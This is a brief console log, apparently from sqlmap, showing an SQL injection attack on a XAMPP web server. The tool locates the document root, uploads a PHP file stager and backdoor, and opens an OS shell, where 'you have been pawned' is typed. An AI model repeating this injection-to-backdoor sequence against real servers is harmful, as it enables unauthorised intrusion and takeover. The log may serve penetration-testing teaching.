 > 4
[20:42:43] [INFO] retrieved the web server document root: 'C:\xampp\htdocs'
[20:42:43] [INFO] retrieved web server absolute paths: 'C:/xampp/htdocs/welcome.php'
[20:42:43] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[20:42:44] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htdocs/' - http://200.0.0.200:80/tmpuujym.php
[20:42:45] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs/' - http://200.0.0.200:80/tmpbkqyy.php
[20:42:45] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> hi you have been pawned